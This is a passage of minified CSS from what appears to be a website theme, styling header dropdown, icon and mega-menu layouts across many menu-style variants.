li.menu-item.sub-on-left.menu-item-has-children:hover:after,.menu-style-white_slider #header-menu ul.sub-menu li.menu-item.sub-on-left.menu-item-has-children:hover:after,.menu-style-inverted_slider #header-menu ul.sub-menu li.menu-item.sub-on-left.menu-item-has-children:hover:after,.menu-style-inverted_alt_slider #header-menu ul.sub-menu li.menu-item.sub-on-left.menu-item-has-children:hover:after{right:auto;left:-11px;border-width:25px 11px 25px 0}.menu-style-default #header-menu>.widget_iconic_menu_small li.menu-item svg,.menu-style-white #header-menu>.widget_iconic_menu_small li.menu-item svg,.menu-style-inverted #header-menu>.widget_iconic_menu_small li.menu-item svg,.menu-style-white_alt #header-menu>.widget_iconic_menu_small li.menu-item svg,.menu-style-white_alt_slider #header-menu>.widget_iconic_menu_small li.menu-item svg,.menu-style-inverted_alt #header-menu>.widget_iconic_menu_small li.menu-item svg,.menu-style-white_classic #header-menu>.widget_iconic_menu_small li.menu-item svg,.menu-style-dark_classic #header-menu>.widget_iconic_menu_small li.menu-item svg,.menu-style-white_slider #header-menu>.widget_iconic_menu_small li.menu-item svg,.menu-style-inverted_slider #header-menu>.widget_iconic_menu_small li.menu-item svg,.menu-style-inverted_alt_slider #header-menu>.widget_iconic_menu_small li.menu-item svg,.menu-style-default #header-menu>.widget_iconic_menu_small li.menu-item img,.menu-style-white #header-menu>.widget_iconic_menu_small li.menu-item img,.menu-style-inverted #header-menu>.widget_iconic_menu_small li.menu-item img,.menu-style-white_alt #header-menu>.widget_iconic_menu_small li.menu-item img,.menu-style-white_alt_slider #header-menu>.widget_iconic_menu_small li.menu-item img,.menu-style-inverted_alt #header-menu>.widget_iconic_menu_small li.menu-item img,.menu-style-white_classic #header-menu>.widget_iconic_menu_small li.menu-item img,.menu-style-dark_classic #header-menu>.widget_iconic_menu_small li.menu-item img,.menu-style-white_slider #header-menu>.widget_iconic_menu_small li.menu-item img,.menu-style-inverted_slider #header-menu>.widget_iconic_menu_small li.menu-item img,.menu-style-inverted_alt_slider #header-menu>.widget_iconic_menu_small li.menu-item img{position:absolute;left:30px;top:30px;width:45px;height:auto}.menu-style-default #header-menu>.widget_iconic_menu_small li.menu-item svg,.menu-style-white #header-menu>.widget_iconic_menu_small li.menu-item svg,.menu-style-inverted #header-menu>.widget_iconic_menu_small li.menu-item svg,.menu-style-white_alt #header-menu>.widget_iconic_menu_small li.menu-item svg,.menu-style-white_alt_slider #header-menu>.widget_iconic_menu_small li.menu-item svg,.menu-style-inverted_alt #header-menu>.widget_iconic_menu_small li.menu-item svg,.menu-style-white_classic #header-menu>.widget_iconic_menu_small li.menu-item svg,.menu-style-dark_classic #header-menu>.widget_iconic_menu_small li.menu-item svg,.menu-style-white_slider #header-menu>.widget_iconic_menu_small li.menu-item svg,.menu-style-inverted_slider #header-menu>.widget_iconic_menu_small li.menu-item svg,.menu-style-inverted_alt_slider #header-menu>.widget_iconic_menu_small li.menu-item svg{height:45px}.menu-style-default #header-menu>.widget_iconic_menu_small li.menu-item .menu-item-href,.menu-style-white #header-menu>.widget_iconic_menu_small li.menu-item .menu-item-href,.menu-style-inverted #header-menu>.widget_iconic_menu_small li.menu-item .menu-item-href,.menu-style-white_alt #header-menu>.widget_iconic_menu_small li.menu-item .menu-item-href,.menu-style-white_alt_slider #header-menu>.widget_iconic_menu_small li.menu-item .menu-item-href,.menu-style-inverted_alt #header-menu>.widget_iconic_menu_small li.menu-item .menu-item-href,.menu-style-white_classic #header-menu>.widget_iconic_menu_small li.menu-item .menu-item-href,.menu-style-dark_classic #header-menu>.widget_iconic_menu_small li.menu-item .menu-item-href,.menu-style-white_slider #header-menu>.widget_iconic_menu_small li.menu-item .menu-item-href,.menu-style-inverted_slider #header-menu>.widget_iconic_menu_small li.menu-item .menu-item-href,.menu-style-inverted_alt_slider #header-menu>.widget_iconic_menu_small li.menu-item .menu-item-href{padding:30px 30px 30px 100px;white-space:normal;max-width:320px;line-height:50px}.menu-style-default #header-menu>.widget_iconic_menu_small li.menu-item .menu-item-href>span.menu-text,.menu-style-white #header-menu>.widget_iconic_menu_small li.menu-item .menu-item-href>span.menu-text,.menu-style-inverted #header-menu>.widget_iconic_menu_small li.menu-item .menu-item-href>span.menu-text,.menu-style-white_alt #header-menu>.widget_iconic_menu_small li.menu-item .menu-item-href>span.menu-text,.menu-style-white_alt_slider #header-menu>.widget_iconic_menu_small li.menu-item .menu-item-href>span.menu-text,.menu-style-inverted_alt #header-menu>.widget_iconic_menu_small li.menu-item .menu-item-href>span.menu-text,.menu-style-white_classic #header-menu>.widget_iconic_menu_small li.menu-item .menu-item-href>span.menu-text,.menu-style-dark_classic #header-menu>.widget_iconic_menu_small li.menu-item .menu-item-href>span.menu-text,.menu-style-white_slider #header-menu>.widget_iconic_menu_small li.menu-item .menu-item-href>span.menu-text,.menu-style-inverted_slider #header-menu>.widget_iconic_menu_small li.menu-item .menu-item-href>span.menu-text,.menu-style-inverted_alt_slider #header-menu>.widget_iconic_menu_small li.menu-item .menu-item-href>span.menu-text{display:inline-block;vertical-align:middle;line-height:normal}.menu-style-default #header-menu>.widget_iconic_menu_big,.menu-style-white #header-menu>.widget_iconic_menu_big,.menu-style-inverted #header-menu>.widget_iconic_menu_big,.menu-style-white_alt #header-menu>.widget_iconic_menu_big,.menu-style-white_alt_slider #header-menu>.widget_iconic_menu_big,.menu-style-inverted_alt #header-menu>.widget_iconic_menu_big,.menu-style-white_classic #header-menu>.widget_iconic_menu_big,.menu-style-dark_classic #header-menu>.widget_iconic_menu_big,.menu-style-white_slider #header-menu>.widget_iconic_menu_big,.menu-style-inverted_slider #header-menu>.widget_iconic_menu_big,.menu-style-inverted_alt_slider #header-menu>.widget_iconic_menu_big{position:static !important}.menu-style-default #header-menu>.widget_iconic_menu_big>.sub-menu,.menu-style-white #header-menu>.widget_iconic_menu_big>.sub-menu,.menu-style-inverted #header-menu>.widget_iconic_menu_big>.sub-menu,.menu-style-white_alt #header-menu>.widget_iconic_menu_big>.sub-menu,.menu-style-white_alt_slider #header-menu>.widget_iconic_menu_big>.sub-menu,.menu-style-inverted_alt #header-menu>.widget_iconic_menu_big>.sub-menu,.menu-style-white_classic #header-menu>.widget_iconic_menu_big>.sub-menu,.menu-style-dark_classic #header-menu>.widget_iconic_menu_big>.sub-menu,.menu-style-white_slider #header-menu>.widget_iconic_menu_big>.sub-menu,.menu-style-inverted_slider #header-menu>.widget_iconic_menu_big>.sub-menu,.menu-style-inverted_alt_slider #header-menu>.widget_iconic_menu_big>.sub-menu{left:0;right:0;white-space:normal;font-size:0}.menu-style-default #header-menu>.widget_iconic_menu_big>.sub-menu>li.menu-item,.menu-style-white #header-menu>.widget_iconic_menu_big>.sub-menu>li.menu-item,.menu-style-inverted #header-menu>.widget_iconic_menu_big>.sub-menu>li.menu-item,.menu-style-white_alt #header-menu>.widget_iconic_menu_big>.sub-menu>li.menu-item,.menu-style-white_alt_slider #header-menu>.widget_iconic_menu_big>.sub-menu>li.menu-item,.menu-style-inverted_alt #header-menu>.widget_iconic_menu_big>.sub-menu>li.menu-item,.menu-style-white_classic #header-menu>.widget_iconic_menu_big>.sub-menu>li.menu-item,.menu-style-dark_classic #header-menu>.widget_iconic_menu_big>.sub-menu>li.menu-item,.menu-style-white_slider #header-menu>.widget_iconic_menu_big>.sub-menu>li.menu-item,.menu-style-inverted_slider #header-menu>.widget_iconic_menu_big>.sub-menu>li.menu-item,.menu-style-inverted_alt_slider #header-menu>.widget_iconic_menu_big>.sub-menu>li.menu-item{display:inline-block;vertical-align:top;width:33.333333333%;font-size:16px}.menu-style-default #header-menu>.widget_iconic_menu_big>.sub-menu svg,.menu-style-white #header-menu>.widget_iconic_menu_big>.sub-menu svg,.menu-style-inverted #header-menu>.widget_iconic_menu_big>.sub-menu svg,.menu-style-white_alt #header-menu>.widget_iconic_menu_big>.sub-menu svg,.menu-style-white_alt_slider #header-menu>.widget_iconic_menu_big>.sub-menu svg,.menu-style-inverted_alt #header-menu>.widget_iconic_menu_big>.sub-menu svg,.menu-style-white_classic #header-menu>.widget_iconic_menu_big>.sub-menu svg,.menu-style-dark_classic #header-menu>.widget_iconic_menu_big>.sub-menu svg,.menu-style-white_slider #header-menu>.widget_iconic_menu_big>.sub-menu svg,.menu-style-inverted_slider #header-menu>.widget_iconic_menu_big>.sub-menu svg,.menu-style-inverted_alt_slider #header-menu>.widget_iconic_menu_big>.sub-menu svg,.menu-style-default #header-menu>.widget_iconic_menu_big>.sub-menu img,.menu-style-white #header-menu>.widget_iconic_menu_big>.sub-menu img,.menu-style-inverted #header-menu>.widget_iconic_menu_big>.sub-menu img,.menu-style-white_alt #header-menu>.widget_iconic_menu_big>.sub-menu img,.menu-style-white_alt_slider #header-menu>.widget_iconic_menu_big>.sub-menu img,.menu-style-inverted_alt #header-menu>.widget_iconic_menu_big>.sub-menu img,.menu-style-white_classic #header-menu>.widget_iconic_menu_big>.sub-menu img,.menu-style-dark_classic #header-menu>.widget_iconic_menu_big>.sub-menu img,.menu-style-white_slider #header-menu>.widget_iconic_menu_big>.sub-menu img,.menu-style-inverted_slider #header-menu>.widget_iconic_menu_big>.sub-menu img,.menu-style-inverted_alt_slider #header-menu>.widget_iconic_menu_big>.sub-menu img{position:absolute;left:45px;top:55px;width:70px;height:auto}.menu-style-default #header-menu>.widget_iconic_menu_big>.sub-menu svg,.menu-style-white #header-menu>.widget_iconic_menu_big>.sub-menu svg,.menu-style-inverted #header-menu>.widget_iconic_menu_big>.sub-menu svg,.menu-style-white_alt #header-menu>.widget_iconic_menu_big>.sub-menu svg,.menu-style-white_alt_slider #header-menu>.widget_iconic_menu_big>.sub-menu svg,.menu-style-inverted_alt #header-menu>.widget_iconic_menu_big>.sub-menu svg,.menu-style-white_classic #header-menu>.widget_iconic_menu_big>.sub-menu svg,.menu-style-dark_classic #header-menu>.widget_iconic_menu_big>.sub-menu svg,.menu-style-white_slider #header-menu>.widget_iconic_menu_big>.sub-menu svg,.menu-style-inverted_slider #header-menu>.widget_iconic_menu_big>.sub-menu svg,.menu-style-inverted_alt_slider #header-menu>.widget_iconic_menu_big>.sub-menu svg{height:70px}.menu-style-default #header-menu>.widget_iconic_menu_big>.sub-menu .menu-item-href,.menu-style-white #header-menu>.widget_iconic_menu_big>.sub-menu .menu-item-href,.menu-style-inverted #header-menu>.widget_iconic_menu_big>.sub-menu .menu-item-href,.menu-style-white_alt #header-menu>.widget_iconic_menu_big>.sub-menu .menu-item-href,.menu-style-white_alt_slider #header-menu>.widget_iconic_menu_big>.sub-menu .menu-item-href,.menu-style-inverted_alt #header-menu>.widget_iconic_menu_big>.sub-menu .menu-item-href,.menu-style-white_classic #header-menu>.widget_iconic_menu_big>.sub-menu .menu-item-href,.menu-style-dark_classic #header-menu>.widget_iconic_menu_big>.sub-menu .menu-item-href,.menu-style-white_slider #header-menu>.widget_iconic_menu_big>.sub-menu .menu-item-href,.menu-style-inverted_slider #header-menu>.widget_iconic_menu_big>.sub-menu .menu-item-href,.menu-style-inverted_alt_slider #header-menu>.widget_iconic_menu_big>.sub-menu .menu-item-href{padding:50px 50px 50px 155px;min-height:177px;white-space:normal;line-height:70px !important;text-transform:none;font-size:24px;line-height:30px;font-weight:100}.menu-style-default #header-menu>.widget_iconic_menu_big>.sub-menu .menu-item-href>span.menu-text,.menu-style-white #header-menu>.widget_iconic_menu_big>.sub-menu .menu-item-href>span.menu-text,.menu-style-inverted #header-menu>.widget_iconic_menu_big>.sub-menu .menu-item-href>span.menu-text,.menu-style-white_alt #header-menu>.widget_iconic_menu_big>.sub-menu .menu-item-href>span.menu-text,.menu-style-white_alt_slider #header-menu>.widget_iconic_menu_big>.sub-menu .menu-item-href>span.menu-text,.menu-style-inverted_alt #header-menu>.widget_iconic_menu_big>.sub-menu .menu-item-href>span.menu-text,.menu-style-white_classic #header-menu>.widget_iconic_menu_big>.sub-menu .menu-item-href>span.menu-text,.menu-style-dark_classic #header-menu>.widget_iconic_menu_big>.sub-menu .menu-item-href>span.menu-text,.menu-style-white_slider #header-menu>.widget_iconic_menu_big>.sub-menu .menu-item-href>span.menu-text,.menu-style-inverted_slider #header-menu>.widget_iconic_menu_big>.sub-menu .menu-item-href>span.menu-text,.menu-style-inverted_alt_slider #header-menu>.widget_iconic_menu_big>.sub-menu .menu-item-href>span.menu-text{display:inline-block;vertical-align:middle;line-height:normal}.menu-style-default #header-menu>.widget_mega_menu,.menu-style-white #header-menu>.widget_mega_menu,.menu-style-inverted #header-menu>.widget_mega_menu,.menu-style-white_alt #header-menu>.widget_mega_menu,.menu-style-white_alt_slider #header-menu>.widget_mega_menu,.menu-style-inverted_alt #header-menu>.widget_mega_menu,.menu-style-white_classic #header-menu>.widget_mega_menu,.menu-style-dark_classic #header-menu>.widget_mega_menu,.menu-style-white_slider #header-menu>.widget_mega_menu,.menu-style-inverted_slider #header-menu>.widget_mega_menu,.menu-style-inverted_alt_slider #header-menu>.widget_mega_menu{position:static !important}.menu-style-default #header-menu>.widget_mega_menu>.sub-menu,.menu-style-white #header-menu>.widget_mega_menu>.sub-menu,.menu-style-inverted #header-menu>.widget_mega_menu>.sub-menu,.menu-style-white_alt #header-menu>.widget_mega_menu>.sub-menu,.menu-style-white_alt_slider #header-menu>.widget_mega_menu>.sub-menu,.menu-style-inverted_alt #header-menu>.widget_mega_menu>.sub-menu,.menu-style-white_classic #header-menu>.widget_mega_menu>.sub-menu,.menu-style-dark_classic #header-menu>.widget_mega_menu>.sub-menu,.menu-style-white_slider #header-menu>.widget_mega_menu>.sub-menu,.menu-style-inverted_slider #header-menu>.widget_mega_menu>.sub-menu,.menu-style-inverted_alt_slider #header-menu>.widget_mega_menu>.sub-menu{left:0;right:0;font-size:0;padding-bottom:30px}.menu-style-default #header-menu>.widget_mega_menu>.sub-menu>li.menu-item,.menu-style-white #header-menu>.widget_mega_menu>.sub-menu>li.menu-item,.menu-style-inverted #header-menu>.widget_mega_menu>.sub-menu>li.menu-item,.menu-style-white_alt #header-menu>.widget_mega_menu>.sub-menu>li.menu-item,.menu-style-white_alt_slider #header-menu>.widget_mega_menu>.sub-menu>li.menu-item,.menu-style-inverted_alt #header-menu>.widget_mega_menu>.sub-menu>li.menu-item,.menu-style-white_classic #header-menu>.widget_mega_menu>.sub-menu>li.menu-item,.menu-style-dark_classic #header-menu>.widget_mega_menu>.sub-menu>li.menu-item,.menu-style-white_slider #header-menu>.widget_mega_menu>.sub-menu>li.menu-item,.menu-style-inverted_slider #header-menu>.widget_mega_menu>.sub-menu>li.menu-item,.menu-style-inverted_alt_slider #header-menu>.widget_mega_menu>.sub-menu>li.menu-item{display:inline-block;vertical-align:top;padding:30px 30px 0 30px;font-size:16px}.menu-style-default #header-menu>.widget_mega_menu>.sub-menu li.menu-item:after,.menu-style-white #header-menu>.widget_mega_menu>.sub-menu li.menu-item:after,.menu-style-inverted #header-menu>.widget_mega_menu>.sub-menu li.menu-item:after,.menu-style-white_alt #header-menu>.widget_mega_menu>.sub-menu li.menu-item:after,.menu-style-white_alt_slider #header-menu>.widget_mega_menu>.sub-menu li.menu-item:after,.menu-style-inverted_alt #header-menu>.widget_mega_menu>.sub-menu li.menu-item:after,.menu-style-white_classic #header-menu>.widget_mega_menu>.sub-menu li.menu-item:after,.menu-style-dark_classic #header-menu>.widget_mega_menu>.sub-menu li.menu-item:after,.menu-style-white_slider #header-menu>.widget_mega_menu>.sub-menu li.menu-item:after,.menu-style-inverted_slider #header-menu>.widget_mega_menu>.sub-menu li.menu-item:after,.menu-style-inverted_alt_slider #header-menu>.widget_mega_menu>.sub-menu li.menu-item:after{display:none !important}.menu-style-default #header-menu>.widget_mega_menu>.sub-menu ul.sub-menu,.menu-style-white #header-menu>.widget_mega_menu>.sub-menu ul.sub-menu,.menu-style-inverted #header-menu>.widget_mega_menu>.sub-menu ul.sub-menu,.menu-style-white_alt #header-menu>.widget_mega_menu>.sub-menu ul.sub-menu,.menu-style-white_alt_slider #header-menu>.widget_mega_menu>.sub-menu ul.sub-menu,.menu-style-inverted_alt #header-menu>.widget_mega_menu>.sub-menu ul.sub-menu,.menu-style-white_classic #header-menu>.widget_mega_menu>.sub-menu ul.sub-menu,.menu-style-dark_classic #header-menu>.widget_mega_menu>.sub-menu ul.sub-menu,.menu-style-white_slider #header-menu>.widget_mega_menu>.sub-menu ul.sub-menu,.menu-style-inverted_slider #header-menu>.widget_mega_menu>.sub-menu ul.sub-menu,.menu-style-inverted_alt_slider #header-menu>.widget_mega_menu>.sub-menu ul.sub-menu{display:block !important;position:static !important;opacity:1 !important}.menu-style-default #header-menu>.widget_mega_menu .sub-menu,.menu-style-white #header-menu>.widget_mega_menu .sub-menu,.menu-style-inverted #header-menu>.widget_mega_menu .sub-menu,.menu-style-white_alt #header-menu>.widget_mega_menu .sub-menu,.menu-style-white_alt_slider #header-menu>.widget_mega_menu .sub-menu,.menu-style-inverted_alt #header-menu>.widget_mega_menu .sub-menu,.menu-style-white_classic #header-menu>.widget_mega_menu .sub-menu,.menu-style-dark_classic #header-menu>.widget_mega_menu .sub-menu,.menu-style-white_slider #header-menu>.widget_mega_menu .sub-menu,.menu-style-inverted_slider #header-menu>.widget_mega_menu .sub-menu,.menu-style-inverted_alt_slider #header-menu>.widget_mega_menu .sub-menu{white-space:normal}.menu-style-default #header-menu>.widget_mega_menu.mega-menu-columns-4>.sub-menu>li.menu-item,.menu-style-white #header-menu>.widget_mega_menu.mega-menu-columns-4>.sub-menu>li.menu-item,.menu-style-inverted #header-menu>.widget_mega_menu.mega-menu-columns-4>.sub-menu>li.menu-item,.menu-style-white_alt #header-menu>.widget_mega_menu.mega-menu-columns-4>.sub-menu>li.menu-item,.menu-style-white_alt_slider #header-menu>.widget_mega_menu.mega-menu-columns-4>.sub-menu>li.menu-item,.menu-style-inverted_alt #header-menu>.widget_mega_menu.mega-menu-columns-4>.sub-menu>li.menu-item,.menu-style-white_classic #header-menu>.widget_mega_menu.mega-menu-columns-4>.sub-menu>li.menu-item,.menu-style-dark_classic #header-menu>.widget_mega_menu.mega-menu-columns-4>.sub-menu>li.menu-item,.menu-style-white_slider #header-menu>.widget_mega_menu.mega-menu-columns-4>.sub-menu>li.menu-item,.menu-style-inverted_slider #header-menu>.widget_mega_menu.mega-menu-columns-4>.sub-menu>li.menu-item,.menu-style-inverted_alt_slider #header-menu>.widget_mega_menu.mega-menu-columns-4>.sub-menu>li.menu-item{width:25%}.menu-style-default #header-menu>.widget_mega_menu.mega-menu-columns-3>.sub-menu>li.menu-item,.menu-style-white #header-menu>.widget_mega_menu.mega-menu-columns-3>.sub-menu>li.menu-item,.menu-style-inverted #header-menu>.widget_mega_menu.mega-menu-columns-3>.sub-menu>li.menu-item,.menu-style-white_alt #header-menu>.widget_mega_menu.mega-menu-columns-3>.sub-menu>li.menu-item,.menu-style-white_alt_slider #header-menu>.widget_mega_menu.mega-menu-columns-3>.sub-menu>li.menu-item,.menu-style-inverted_alt #header-menu>.widget_mega_menu.mega-menu-columns-3>.sub-menu>li.menu-item,.menu-style-white_classic #header-menu>.widget_mega_menu.mega-menu-columns-3>.sub-menu>li.menu-item,.menu-style-dark_classic #header-menu>.widget_mega_menu.mega-menu-columns-3>.sub-menu>li.menu-item,.menu-style-white_slider #header-menu>.widget_mega_menu.mega-menu-columns-3>.sub-menu>li.menu-item,.menu-style-inverted_slider #header-menu>.widget_mega_menu.mega-menu-columns-3>.sub-menu>li.menu-item,.menu-style-inverted_alt_slider #header-menu>.widget_mega_menu.mega-menu-columns-3>.sub-menu>li.menu-item{width:33.333333%}.menu-style-default #header-menu>.widget_mega_menu.mega-menu-columns-2>.sub-menu>li.menu-item,.menu-style-white #header-menu>.widget_mega_menu.mega-menu-columns-2>.sub-menu>li.menu-item,.menu-style-inverted #header-menu>.widget_mega_menu.mega-menu-columns-2>.sub-menu>li.menu-item,.menu-style-white_alt #header-menu>.widget_mega_menu.mega-menu-columns-2>.sub-menu>li.menu-item,.menu-style-white_alt_slider #header-menu>.widget_mega_menu.mega-menu-columns-2>.sub-menu>li.menu-item,.menu-style-inverted_alt #header-menu>.widget_mega_menu.mega-menu-columns-2>.sub-menu>li.menu-item,.menu-style-white_classic #header-menu>.widget_mega_menu.mega-menu-columns-2>.sub-menu>li.menu-item,.menu-style-dark_classic #header-menu>.widget_mega_menu.mega-menu-columns-2>.sub-menu>li.menu-item,.menu-style-white_slider #header-menu>.widget_mega_menu.mega-menu-columns-2>.sub-menu>li.menu-item,.menu-style-inverted_slider #header-menu>.widget_mega_menu.mega-menu-columns-2>.sub-menu>li.menu-item,.menu-style-inverted_alt_slider #header-menu>.widget_mega_menu.mega-menu-columns-2>.sub-menu>li.menu-item{width:50%}.menu-style-default #header-menu>.widget_mega_menu>ul.sub-menu>li.menu-item,.menu-style-white #header-menu>.widget_mega_menu>ul.sub-menu>li.menu-item,.menu-style-inverted #header-menu>.widget_mega_menu>ul.sub-menu>li.menu-item,.menu-style-white_alt #header-menu>.widget_mega_menu>ul.sub-menu>li.menu-item,.menu-style-white_alt_slider #header-menu>.widget_mega_menu>ul.sub-menu>li.menu-item,.menu-style-inverted_alt #header-menu>.widget_mega_menu>ul.sub-menu>li.menu-item,.menu-style-white_classic #header-menu>.widget_mega_menu>ul.sub-menu>li.menu-item,.menu-style-dark_classic #header-menu>.widget_mega_menu>ul.sub-menu>li.menu-item,.menu-style-white_slider #header-menu>.widget_mega_menu>ul.sub-menu>li.menu-item,.menu-style-inverted_slider #header-menu>.widget_mega_menu>ul.sub-menu>li.menu-item,.menu-style-inverted_alt_slider #header-menu>.widget_mega_menu>ul.sub-menu>li.menu-item{border:0 !important}.menu-style-default #header-menu>.widget_mega_menu>ul.sub-menu>li.menu-item>.menu-item-href,.menu-style-white #header-menu>.widget_mega_menu>ul.sub-menu>li.menu-item>.menu-item-href,.menu-style-inverted #header-menu>.widget_mega_menu>ul.sub-menu>li.menu-item>.menu-item-href,.menu-style-white_alt #header-menu>.widget_mega_menu>ul.sub-menu>li.menu-item>.menu-item-href,.menu-style-white_alt_slider #header-menu>.widget_mega_menu>ul.sub-menu>li.menu-item>.menu-item-href,.menu-style-inverted_alt #header-menu>.widget_mega_menu>ul.sub-menu>li.menu-item>.menu-item-href,.menu-style-white_classic #header-menu>.widget_mega_menu>ul.sub-menu>li.menu-item>.menu-item-href,.menu-style-dark_classic #header-menu>.widget_mega_menu>ul.sub-menu>li.menu-item>.menu-item-href,.menu-style-white_slider #header-menu>.widget_mega_menu>ul.sub-menu>li.menu-item>.menu-item-href,.menu-style-inverted_slider #header-menu>.widget_mega_menu>ul.sub-menu>li.menu-item>.menu-item-href,.menu-style-inverted_alt_slider #header-menu>.widget_mega_menu>ul.sub-menu>li.menu-item>.menu-item-href{font-size:22px;line-height:1.35em;font-weight:300;position:relative;padding:25px 30px}.menu-style-default #header-menu>.widget_mega_menu>ul.sub-menu>li.menu-item>.menu-item-href:before,.menu-style-white #header-menu>.widget_mega_menu>ul.sub-menu>li.menu-item>.menu-item-href:before,.menu-style-inverted #header-menu>.widget_mega_menu>ul.sub-menu>li.menu-item>.menu-item-href:before,.menu-style-white_alt #header-menu>.widget_mega_menu>ul.sub-menu>li.menu-item>.menu-item-href:before,.menu-style-white_alt_slider #header-menu>.widget_mega_menu>ul.sub-menu>li.menu-item>.menu-item-href:before,.menu-style-inverted_alt #header-menu>.widget_mega_menu>ul.sub-menu>li.menu-item>.menu-item-href:before,.menu-style-white_classic #header-menu>.widget_mega_menu>ul.sub-menu>li.menu-item>.menu-item-href:before,.menu-style-dark_classic #header-menu>.widget_mega_menu>ul.sub-menu>li.menu-item>.menu-item-href:before,.menu-style-white_slider #header-menu>.widget_mega_menu>ul.sub-menu>li.menu-item>.menu-item-href:before,.menu-style-inverted_slider #header-menu>.widget_mega_menu>ul.sub-menu>li.menu-item>.menu-item-href:before,.menu-style-inverted_alt_slider #header-menu>.widget_mega_menu>ul.sub-menu>li.menu-item>.menu-item-href:before{content:'';position:absolute;width:14px;height:14px;left:0;top:0}.menu-style-default #header-menu>.widget_mega_menu>ul.sub-menu>li.menu-item ul.sub-menu,.menu-style-white #header-menu>.widget_mega_menu>ul.sub-menu>li.menu-item ul.sub-menu,.menu-style-inverted #header-menu>.widget_mega_menu>ul.sub-menu>li.menu-item ul.sub-menu,.menu-style-white_alt #header-menu>.widget_mega_menu>ul.sub-menu>li.menu-item ul.sub-menu,.menu-style-white_alt_slider #header-menu>.widget_mega_menu>ul.sub-menu>li.menu-item ul.sub-menu,.menu-style-inverted_alt #header-menu>.widget_mega_menu>ul.sub-menu>li.menu-item ul.sub-menu,.menu-style-white_classic #header-menu>.widget_mega_menu>ul.sub-menu>li.menu-item ul.sub-menu,.menu-style-dark_classic #header-menu>.widget_mega_menu>ul.sub-menu>li.menu-item ul.sub-menu,.menu-style-white_slider #header-menu>.widget_mega_menu>ul.sub-menu>li.menu-item ul.sub-menu,.menu-style-inverted_slider #header-menu>.widget_mega_menu>ul.sub-menu>li.menu-item ul.sub-menu,.menu-style-inverted_alt_slider #header-menu>.widget_mega_menu>ul.sub-menu>li.menu-item ul.sub-menu{margin:0;padding:0}.menu-style-default #header-menu>.widget_mega_menu>ul.sub-menu>li.menu-item ul.sub-menu li.menu-item,.menu-style-white #header-menu>.widget_mega_menu>ul.sub-menu>li.menu-item ul.sub-menu li.menu-item,.menu-style-inverted #header-menu>.widget_mega_menu>ul.sub-menu>li.menu-item ul.sub-menu li.menu-item,.menu-style-white_alt #header-menu>.widget_mega_menu>ul.sub-menu>li.menu-item ul.sub-menu li.menu-item,.menu-style-white_alt_slider #header-menu>.widget_mega_menu>ul.sub-menu>li.menu-item ul.sub-menu li.menu-item,.menu-style-inverted_alt #header-menu>.widget_mega_menu>ul.sub-menu>li.menu-item ul.sub-menu li.menu-item,.menu-style-white_classic #header-menu>.widget_mega_menu>ul.sub-menu>li.menu-item ul.sub-menu li.menu-item,.menu-style-dark_classic #header-menu>.widget_mega_menu>ul.sub-menu>li.menu-item ul.sub-menu li.menu-item,.menu-style-white_slider #header-menu>.widget_mega_menu>ul.sub-menu>li.menu-item ul.sub-menu li.menu-item,.menu-style-inverted_slider #header-menu>.widget_mega_menu>ul.sub-menu>li.menu-item ul.sub-menu li.menu-item,.menu-style-inverted_alt_slider #header-menu>.widget_mega_menu>ul.sub-menu>li.menu-item ul.sub-menu li.menu-item,.menu-style-default #header-menu>.widget_mega_menu>ul.sub-menu>li.menu-item ul.sub-menu .menu-item-href,.menu-style-white #header-menu>.widget_mega_menu>ul.sub-menu>li.menu-item ul.sub-menu .menu-item-href,.menu-style-inverted #header-menu>.widget_mega_menu>ul.sub-menu>li.menu-item ul.sub-menu .menu-item-href,.menu-style-white_alt #header-menu>.widget_mega_menu>ul.sub-menu>li.menu-item ul.sub-menu .menu-item-href,.menu-style-white_alt_slider #header-menu>.widget_mega_menu>ul.sub-menu>li.menu-item ul.sub-menu .menu-item-href,.menu-style-inverted_alt #header-menu>.widget_mega_menu>ul.sub-menu>li.menu-item ul.sub-menu .menu-item-href,.menu-style-white_classic #header-menu>.widget_mega_menu>ul.sub-menu>li.menu-item ul.sub-menu .menu-item-href,.menu-style-dark_classic #header-menu>.widget_mega_menu>ul.sub-menu>li.menu-item ul.sub-menu .menu-item-href,.menu-style-white_slider #header-menu>.widget_mega_menu>ul.sub-menu>li.menu-item ul.sub-menu .menu-item-href,.menu-style-inverted_slider #header-menu>.widget_mega_menu>ul.sub-menu>li.menu-item ul.sub-menu .menu-item-href,.menu-style-inverted_alt_slider #header-menu>.widget_mega_menu>ul.sub-menu>li.menu-item ul.sub-menu .menu-item-href{margin:0;padding:0;border:0;font-size:14px;line-height:1.5em;font-weight:300}.menu-style-default #header-menu>.widget_mega_menu>ul.sub-menu>li.menu-item ul.sub-menu li.menu-item,.menu-style-white #header-menu>.widget_mega_menu>ul.sub-menu>li.menu-item ul.sub-menu li.menu-item,.menu-style-inverted #header-menu>.widget_mega_menu>ul.sub-menu>li.menu-item ul.sub-menu li.menu-item,.menu-style-white_alt #header-menu>.widget_mega_menu>ul.sub-menu>li.menu-item ul.sub-menu li.menu-item,.menu-style-white_alt_slider #header-menu>.widget_mega_menu>ul.sub-menu>li.menu-item ul.sub-menu li.menu-item,.menu-style-inverted_alt #header-menu>.widget_mega_menu>ul.sub-menu>li.menu-item ul.sub-menu li.menu-item,.menu-style-white_classic #header-menu>.widget_mega_menu>ul.sub-menu>li.menu-item ul.sub-menu li.menu-item,.menu-style-dark_classic #header-menu>.widget_mega_menu>ul.sub-menu>li.menu-item ul.sub-menu li.menu-item,.menu-style-white_slider #header-menu>.widget_mega_menu>ul.sub-menu>li.menu-item ul.sub-menu li.menu-item,.menu-style-inverted_slider #header-menu>.widget_mega_menu>ul.sub-menu>li.menu-item ul.sub-menu li.menu-item,.menu-style-inverted_alt_slider #header-menu>.widget_mega_menu>ul.sub-menu>li.menu-item ul.sub-menu li.menu-item{padding:0 0 0 50px;margin-bottom:10px}.menu-style-default #header-menu>.widget_mega_menu>ul.sub-menu>li.menu-item ul.sub-menu li.menu-item:before,.menu-style-white #header-menu>.widget_mega_menu>ul.sub-menu>li.menu-item ul.sub-menu li.menu-item:before,.menu-style-inverted #header-menu>.widget_mega_menu>ul.sub-menu>li.menu-item ul.sub-menu li.menu-item:before,.menu-style-white_alt #header-menu>.widget_mega_menu>ul.sub-menu>li.menu-item ul.sub-menu li.menu-item:before,.menu-style-white_alt_slider #header-menu>.widget_mega_menu>ul.sub-menu>li.menu-item ul.sub-menu li.menu-item:before,.menu-style-inverted_alt #header-menu>.widget_mega_menu>ul.sub-menu>li.menu-item ul.sub-menu li.menu-item:before,.menu-style-white_classic #header-menu>.widget_mega_menu>ul.sub-menu>li.menu-item ul.sub-menu 